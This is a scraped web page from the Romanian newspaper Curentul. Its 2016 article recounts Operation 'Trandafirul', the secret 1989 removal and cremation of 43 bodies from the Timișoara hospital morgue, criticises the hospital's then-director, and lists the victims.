    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-39415" class="post-39415 post type-post status-publish format-standard has-post-thumbnail hentry category-special" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Special" class="entry-crumb" href="https://www.curentul.info/special/">Special</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La 27 ani de la Operațiunea „Trandafirul”, medicul Golea e bine mersi...</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/special/">Special</a></li></ul>
            <header>
                <h1 class="entry-title">La 27 ani de la Operațiunea „Trandafirul”, medicul Golea e bine mersi și are clinica lui de diagnostic și tratament</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-12-19T11:00:00+00:00" >11:00, 19 decembrie 2016</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fspecial%2Fla-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=La+27+ani+de+la+Opera%C8%9Biunea+%E2%80%9ETrandafirul%E2%80%9D%2C+medicul+Golea+e+bine+mersi+%C8%99i+are+clinica+lui+de+diagnostic+%C8%99i+tratament&url=https%3A%2F%2Fwww.curentul.info%2Fspecial%2Fla-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=La+27+ani+de+la+Opera%C8%9Biunea+%E2%80%9ETrandafirul%E2%80%9D%2C+medicul+Golea+e+bine+mersi+%C8%99i+are+clinica+lui+de+diagnostic+%C8%99i+tratament%20-%20https%3A%2F%2Fwww.curentul.info%2Fspecial%2Fla-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul-300x350.jpg" alt="operațiunea trandafirul" title="la-26_de_ani_de_la_Operatiunea_trandafirul.jpg"/></div>            </div>


            <p>Trandafirul. Operaţiunea &#8222;Trandafirul&#8221;. Una din cele mai abjecte operațiuni desfășurate de Securitate pentru ştergerea urmelor Revoluției. 43 de cadavre au dispărut din morga Spitalului Judeţean Timişoara, duse la Bucureşti şi incinerate la Crematoriul din Capitală. Cenuşa a fost aruncată într-un canal care, trecând pe la periferia Bucureștiului, colecta și ducea mai departe mizeria întregii Capitale. Despre operațiune s-a aflat de la arestații din ultimele zile ale anului 1989, de la marii „mahări” ai regimului comunist. O parte din cei vinovați au fost condamnați pentru abominabila profanare, o parte au scăpat. </p>
<p>În paralel cu justiția care s-a ocupat de militari, securiști și milițieni, o comisie medicală formată din 11 medici a investigat circumstanţele dispariţiei celor 43 de cadavre. </p>
<p>Operaţiunea s-a numit Trandafirul&#8221;, pentru transportul cadavrelor până la km 36 de pe Autostradă, transformându-se apoi în  &#8222;Operaţiunea Vama&#8221;. Totul a fost comandat de la Bucureşti şi a fost minuţios pregătit. Cadavrele erau denumite &#8222;colete&#8221;. În noaptea de 18-19 decembrie 1989, peste 40 de cadavre trebuiau ridicate din morga Spitalului Judeţean Timişoara şi incinerate la Bucureşti, pentru a li se pierde urma. Familiilor li s-a spus că &#8222;aceşti huligani&#8221; au fugit peste graniţă, părăsindu-le. Raportul final întocmit de Comisia de analiză a evenimentelor petrecute în unităţile sanitare din municipiul Timişoara, în perioada 16-22 decembrie 1989, compusă din 11 medici prezintă </p>
<p>DESFĂŞURAREA ACŢIUNII</p>
<p>Ora 8:00: Procurorul-şef adjunct Gheorghe Diaconescu este prezent la Direcţia Sanitară la dr Rodica Novac împreună cu Ghircoiaş. <br />Ora 9:00: Spitalul Judeţean este înconjurat de trupe de militari, securişti, miliţieni sub comanda maiorului Veverca şi mr. Dragoş. Concomitent, se interzice orice vizită în spital, permiţându-se numai intrarea personalului medico-sanitar pe bază de legitimaţie. Ora 10:00: generalii Nuţă şi Mihalea sunt reperaţi în holul spitalului, împreună cu alte zece persoane. În urma vizitei la spital, procurorul adjunct al României îi cere colonelului Ghircoiaş, şeful Laboratorului criminalistic din IGM, să trimită la Spitalul Judeţean o echipă pentru operaţiunea de verificare a celor decedaţi. <br />Ora 14:00: sunt aduşi în morgă de autopsierul Traian Bodonea saci de nailon. Procurorul Diaconescu a venit în după-amiaza zilei de 18 decembrie, ora 17:00, la Direcţia Sanitară. Ora 18:00: dr Golea, directorul Spitalului Judeţean, este vizitat de col. Sima Traian şi col. Ghircoiaş. <br />Ora 19:00: doctorul Golea ridică cheia de la morgă. <br />Ora 23:00: Ghircoiaş şi Corpodeanu îi cer dr Golea să deschidă morga, ceea ce a şi făcut. A urmat ridicarea cadavrelor, 43 la număr, între 1:30 şi 4:15. A fost adusă o dubă autofrigorifică însoţită de o Dacie albă din care au coborât trei persoane. Ulterior s-a stabilit că dintre cele 43 de cadavre, 35 erau identificate, iar opt neidentificate. Întrucât la ferestre se adunaseră bolnavi care priveau operaţiunea, Ghircoiaş şi Corpodeanu au cerut să fie stinsă lumina din curtea spitalului. Nu s-a putut stabili după ce criterii s-au ales cadavrele, fiindcă ele nu s-au luat la rând şi nici după tipul şi gravitatea leziunilor. După felul cum a decurs acţiunea, selectarea fusese deja efectuată: în dimineaţa de 18 se selectaseră deja morţile patologice din spital de cei împuşcaţi, iar doctorul Golea a indicat cele două categorii. Doctorul Golea a declarat comisiei că cei doi aveau fiecare câte o listă pe care bifau, dar că selectarea se făcea pe baza indicaţiilor lui Ghircoiaş. Apoi maşinile au plecat cu destinaţia Bucureşti. La km 36, spre Capitală, şoferul a fost schimbat cu unul al Securităţii, iar operaţiunea a purtat de aici încolo numele de &#8222;Vama&#8221;.</p>
<p>Doctorul Ovidiu Golea era la vremea respectivă directorul Spitalului Judeţean.  Imediat după Revoluţie, a devenit un personaj controversat, imputându-i-se la vremea respectivă faptele comise în spitalul său. A refuzat elegant să stea de vorbă cu presa de-a lungul timpului, spunând faptul că vrea să uite tot ceea ce s-a întâmplat atunci. Prof. Nicolcioiu spune că doctorul Golea a participat la tot ceea ce s-a întâmplat atunci în spital. Ion Corpodeanu, fost locotenent-colonel, adjunct al sefului Militiei Timis a povestit la instanță „Cu privire la operatiunea de ridicare a cadavrelor, declar «Colonelul Ghircoias si dr. Golea, care au fost prezenti tot timpul, indicau care anume cadavre sa fie duse la autoduba». Mai arata ca operatiunea de incarcare a cadavrelor s-a facut cu stingerea luminii de pe perimetru, dispozitie care va fi data de colonelul Ghircoias”. </p>
<p>Golea, la comisie, a fost intrebat de dr. Marius Nicolcioiu direct daca nu i s-a spus ca au venit dupa cadavre. Dr. Golea a raspuns: „Nu. Mi-au cerut cheia. Cand am ajuns la subsol, am deschis lacatul. Corpodeanu mi-a cerut cheile cu care am deschis. I le-am dat si s-a dus la usa dinspre curte a morgii si a deschis-o. Corpodeanu a mormait ceva de genul: «Sunt prea multe, trebuie sa degajam morga». A iesit si au aparut niste militari, cu care s-a indepartat. Am revenit in morga si sa ma uit ce face Ghircoias. Din subsol am mai aparut doi civili. Ghircoias se uita la mortii care erau. Toti erau desfacuti la piept. Erau si imbracati, si dezbracati. Atunci Ghircoias m-a intrebat unde sunt mortii spitalului. Si cu Stela Gilovan, asistenta medicala am avut luni dimineata o asemenea discutie – toti mortii sa fie separati. I-am aratat unde sunt. Cand a venit Corpodeanu, era insotit de doi sau trei. Era un pic nervos. Stateam in sala spitalului. Am prins un moment si, cand am vazut ca vin asa de multi, i-am cerut permisiunea sa plec. Asta pentru ca mi s-a parut ceva dubios. Mi-a spus: «Dumneata ramai aici!». M-am sprijinit de o masa si nu am mai iesit. Dupa ce criterii i-au selectat, nu stiu” a declarat Golea în fața comisiei dar nu i-a convins pe membri.<br />&#8222;Nu avea ce să facă. Era director. Ce putea să facă? A deschis morga, i-a condus chiar el, spune în declaraţia sa. Cheia de la morgă era la urgenţă şi era foarte bine precizat cine umblă cu această cheie. Acces la ea aveam eu, doctorii de la urgenţă şi directorul, bineînţeles. Doctorul Golea a luat cheia şi a deschis morga. Acelaşi lucru aş fi făcut şi eu. Numai că el avea o cale de eschivare. Morga pentru morţii aceştia era a medicinei judiciare. Putea să o dea cotită, dar condiţiile de stres de atunci erau foarte grele. Nu te puteai pune cu ei. Era o atmosferă atunci în oraş, ţi-era ruşine să şi spui că eşti doctor&#8221;, spune profesorul Nicolcioiu. Comisia de medici a recomandat ca incriminaţii să nu fie niciodată promovaţi, avansaţi în funcţii. „Ceea ce nu s-a respectat. Raportul nostru, al comisiei, nu a avut nici un efect&#8221;, spune cu regret profesorul.<br />Securiștii, milițienii și militarii au îndeplinit ordinele și unii au răspuns pentru cele ilegale. Dr. Golea nu avea de îndeplinit niciun ordin. Nu a fost amenințat cu vreun pistol. Și nu doar le-a dat cheia, ci i-a condus personal rămânând acolo în caz că „domnii” mai aveau nevoie de ceva. Și după toate astea nu s-a retras din funcții. Să rămână doar medic cum ar fi făcut orice om cu bun simț.<br />NU! Dr. Golea (foto evz.ro) a rămas șef în Timișoara cu orice preț. Când a fost schimbat a reușit să revină. În 2007 după ce fusese schimbat pentru incompatibilitate a reușit să revină în funcție prin hotărâre judecătorească. Omul e făcut să fie șef și să răspundă la comenzi. Dar Revoluția s-a făcut și fără ca el să se opună în vreun fel luării cadavrelor de Securitate. El doar a profitat și acum deține Clinica Dr.Golea, el nu e printre medicii umiliți în fiecare lună când își ridică salariul și nu mai știu cum să-l drămuiască.</p>
<p>Acum exact 27 de ani trupurile neînsuflețite ale următoarelor persoane au fost luate din morga spitalului și transportate la București pentru a fi incinerate. Glorie lor, eroilor cu sacrificiul cărora suntem astăzi mai liberi decât atunci!<br />&#8211;  1. Andrei Maria<br />&#8211;  2. Apro Mihai<br />&#8211;  3. Balogh Pavel<br />&#8211;  4. Balmus Vasile<br />&#8211;  5. Barbat Lepa<br />&#8211;  6. Banciu Leontina<br />&#8211;  7. Belehuz Ioan<br />&#8211;  8. Belici Radian<br />&#8211;  9. Caceu Margareta<br />&#8211;  10. Chorosi Alexandru<br />&#8211;  11. Cruceru Gheorghe<br />&#8211;  12. Carpin Dănuţ<br />&#8211;  13. Csizmarik Ladislau<br />&#8211;  14. Ciobanu Constantin<br />&#8211;  15. Wittman Petru<br />&#8211;  16. Nagy Eugen<br />&#8211;  17. Ferkel Suteu Alexandru<br />&#8211;  18. Florian Antoniu Tiberiu<br />&#8211;  19. Girjoaba Dumitru Constantin<br />&#8211;  20. Hategan Petru<br />&#8211;  21. Iosub Constantin<br />&#8211;  22. Iotcovici Gheorghe Nuţu<br />&#8211;  23. Ewinger Slobodanca<br />&#8211;  24. Ianos Paris<br />&#8211;  25. Luca Rodica<br />&#8211;  26. Lăcătuş Nicolae<br />&#8211;  27. Munteanu Nicolae Ovidiu<br />&#8211;  28. Miron Ioan<br />&#8211;  29. Motohon Sliviu<br />&#8211;  30. Mardare Adrian<br />&#8211;  31. Otelita Aurel<br />&#8211;  32. Opre Gogu<br />&#8211;  33. Osman Dumitru<br />&#8211;  34. Radu Constantin<br />&#8211;  35. Sporer Rudolf Herman<br />&#8211;  36. Stanciu Ioan<br />&#8211;  37. Sava Angela Elena<br />&#8211;  38. Zabulica Constantin<br />&#8211;  39. Zornek Otto<br />&#8211;  40. cadavru neidentificat<br />&#8211;  41. cadavru neidentificat<br />&#8211;  42. cadavru neidentificat<br />&#8211;  43. cadavru neidentificat</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fspecial%2Fla-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=La+27+ani+de+la+Opera%C8%9Biunea+%E2%80%9ETrandafirul%E2%80%9D%2C+medicul+Golea+e+bine+mersi+%C8%99i+are+clinica+lui+de+diagnostic+%C8%99i+tratament&url=https%3A%2F%2Fwww.curentul.info%2Fspecial%2Fla-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=La+27+ani+de+la+Opera%C8%9Biunea+%E2%80%9ETrandafirul%E2%80%9D%2C+medicul+Golea+e+bine+mersi+%C8%99i+are+clinica+lui+de+diagnostic+%C8%99i+tratament%20-%20https%3A%2F%2Fwww.curentul.info%2Fspecial%2Fla-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/raed-arafat-avertizeaza-parintii-asupra-reaparitiei-poliomielitei-din-cauza-nevaccinarii/">Raed Arafat avertizează părinții asupra reapariției poliomielitei din cauza nevaccinării</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/special/victor-ponta-si-un-agent-gru-au-participat-la-arestarea-ceausestilor-la-revolutie/">Victor Ponta și un agent GRU au participat la arestarea Ceaușeștilor la Revoluție</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorina Lascăr"></span><meta itemprop="datePublished" content="2016-12-19T11:00:00+00:00"><meta itemprop="dateModified" content="2017-09-16T12:07:55+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/special/la-27-ani-de-la-operatiunea-trandafirul-medicul-golea-e-bine-mersi-si-are-clinica-lui-de-diagnostic-si-tratament/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="La 27 ani de la Operațiunea „Trandafirul”, medicul Golea e bine mersi și are clinica lui de diagnostic și tratament"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/la-26_de_ani_de_la_Operatiunea_trandafirul.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="388"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_6970e47ce7a49 = new tdBlock();
block_td_uid_6_6970e47ce7a49.id = "td_uid_6_6970e47ce7a49";
block_td_uid_6_6970e47ce7a49.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6970e47ce7a49_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970e47ce7a49_rand","tdc_css_class_style":"td_uid_6_6970e47ce7a49_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":39415,"live_filter_cur_post_author":"251","block_template_id":""}';
block_td_uid_6_6970e47ce7a49.td_column_number = "3";
block_td_uid_6_6970e47ce7a49.block_type = "td_block_related_posts";
block_td_uid_6_6970e47ce7a49.post_count = "3";
block_td_uid_6_6970e47ce7a49.found_posts = "3924";
block_td_uid_6_6970e47ce7a49.header_color = "";
block_td_uid_6_6970e47ce7a49.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970e47ce7a49.max_num_pages = "1308";
tdBlocksArray.push(block_td_uid_6_6970e47ce7a49);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6970e47ce7a49_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970e47ce7a49" ><h4 class="td-related-title"><a id="td_uid_7_6970e47cf008d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6970e47ce7a49" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6970e47cf0090" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6970e47ce7a49" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6970e47ce7a49 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
